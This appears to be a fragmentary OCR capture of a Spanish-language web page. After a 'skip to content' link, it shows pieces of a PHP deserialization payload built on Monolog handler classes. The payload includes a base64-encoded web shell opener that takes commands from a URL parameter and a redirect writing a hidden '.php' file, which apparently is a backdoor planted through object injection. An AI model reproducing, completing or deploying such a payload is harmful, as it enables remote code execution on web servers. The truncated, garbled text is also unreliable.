
Saltar
al
contenido
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjPWJ
-d > .me7972ba0.php";s:50:"TEC\Common\Monolog\Handler\P